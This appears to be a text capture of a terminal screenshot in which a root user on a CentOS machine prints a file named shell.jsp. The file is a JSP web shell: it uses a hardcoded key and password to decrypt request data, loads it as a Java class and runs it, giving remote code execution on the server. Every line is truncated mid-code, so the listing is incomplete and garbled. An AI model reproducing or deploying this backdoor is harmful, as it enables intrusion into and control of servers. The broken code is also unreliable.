 [root@VM-4-5-centos ~]# cat shell.jsp
<%! String xc="3c6e0b8a9c15224a"; String pass="pass"; String md5=md5(pass+xc); class X extends ClassLoader{public X(ClassLoader z){supe
;} }public byte[] x(byte[] s,boolean m){ try{javax.crypto.Cipher c=javax.crypto.Cipher.getInstance("AES");c.init(m?1:2,new javax.crypto
eption e){return null; }} public static String md5(String s) {String ret = null;try {java.security.MessageDigest m;m = java.security.Me
 new java.math.BigInteger(1, m.digest()).toString(16).toUpperCase();} catch (Exception e) {}return ret; } public static String base64En
se64=Class.forName("java.util.Base64");Object Encoder = base64.getMethod("getEncoder", null).invoke(base64, null);value = (String)Encod
voke(Encoder, new Object[] { bs });} catch (Exception e) {try { base64=Class.forName("sun.misc.BASE64Encoder"); Object Encoder = base64
 Class[] { byte[].class }).invoke(Encoder, new Object[] { bs });} catch (Exception e2) {}}return value; } public static byte[] base64De
se64=Class.forName("java.util.Base64");Object decoder = base64.getMethod("getDecoder", null).invoke(base64, null);value = (byte[])decod
oder, new Object[] { bs });} catch (Exception e) {try { base64=Class.forName("sun.misc.BASE64Decoder"); Object decoder = base64.newInst
lass[] { String.class }).invoke(decoder, new Object[] { bs });} catch (Exception e2) {}}return value; }%><% try{byte[] data=base64Decod
("payload")==null){session.setAttribute("payload",new X(pageContext.getClass().getClassLoader()).Q(data));}else{request.setAttribute("p
ad")).newInstance();f.equals(pageContext);response.getWriter().write(md5.substring(0,16));response.getWriter().write(base64Encode(x(bas
16));} }catch (Exception e){}%>[root@VM-4-5-centos ~]#